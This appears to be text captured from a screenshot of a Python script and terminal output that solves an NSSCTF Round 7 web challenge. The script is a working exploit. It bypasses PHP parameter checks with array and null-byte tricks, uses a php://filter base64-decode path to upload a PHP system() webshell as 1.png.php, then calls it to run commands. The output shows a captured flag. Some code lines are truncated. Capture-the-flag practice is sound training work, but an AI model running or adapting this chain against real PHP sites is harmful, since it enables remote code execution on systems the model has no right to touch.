 nssround7_0o0.py
hex2url.py
python codes > nssround7_0o0.py > getflag
4 def getflag(URL):
5 url=f"{URL}/Ns_SCtF.php?NSSCTF[]=1&NsSCTF[]=2&NsScTF=1%00&NsScTf=data://text/plain;base64,V2VsY29tZSB0byBSb3VuZDc
6 data={"submit":'1'}
7
8 payload = str(b64encode(b"<?php system('find / -name f1ag');?>")) #修改为自己想要执行的命令
9 payload = re.findall(r"b'(.*?)'",payload)[0]
10
11 file = {'file': ('%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%64%65%63%6
12
13 requests.post(url,files=file,data=data).text
14
15 response = requests.get(f'{URL}/1.png.php').text
16 print(response)
17 if __name__ == "__main__":
18 getflag("http://node5.anna.nssctf.cn:28603")
问题 输出 调试控制台 终端 端口
Python
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/nssround7_0o0.py"
NSSCTF{acb56c00-0869-458a-b525-8e320d809c52}
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/nssround7_0o0.py"
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/nssround7_0o0.py"
File "c:\python codes\nssround7_0o0.py", line 8
payload = str(b64encode(b"<?php system('find /home -name "f1ag"');?>")) #修改为自己想要执行的命令
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
PS C:\python codes> & C:/Users/86152/AppData/Local/Programs/Python/Python310/python.exe "c:/python codes/nssround7_0o0.py"
/home/f1ag